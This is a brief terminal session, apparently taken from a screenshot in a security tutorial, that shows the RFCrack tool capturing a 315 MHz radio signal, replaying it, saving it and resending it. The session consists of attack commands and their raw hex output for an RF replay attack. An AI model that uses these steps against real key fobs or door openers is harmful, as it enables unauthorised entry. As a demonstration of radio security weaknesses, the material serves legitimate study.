 1. Shell
Destroy:RFCrack ficti0n$ python RFCrack.py -i -F 315000000
SIGNAL STRENGTH: -20
RF CAPTURE:
c000c0c0c0c0c0c0bde318c2739c000000000000004e109ce10842739c000000000000004e109ce1
0842739c000000000000004e109ce10842739c000000000000004e109ce10842739c000000000000
004e109ce10842739c000000000000004e109ce10842739c000000000000004e109ce10842739c00
0000000000004e109ce10842739c000000000000004e109ce10842739c000000000000004e109ce1
0842739c000000000000004e109ce10842739c000000000000004e109ce10842739c000000000000
004e109ce10842739c000000000000004e109ce10842739c000000000000004e109ce10842739c00
0000000000004e109ce1
"Do you want to return the above payload? (y/n)y
Replay this capture? (y/n) y
WAITING TO SEND
Sending payload...
Transmission Complete
Save this capture for later? (y/n) y
Saved file as: ./files/17:02:46_payload.cap
Destroy:RFCrack ficti0n$ python RFCrack.py -s -u ./files/17:02:46_payload.cap -F
 315000000
Send once, or forever? (o/f) Default = o o
WAITING TO SEND
Sending payload...
Transmission Complete
Destroy:RFCrack ficti0n$
CONSOLE
COWBOYS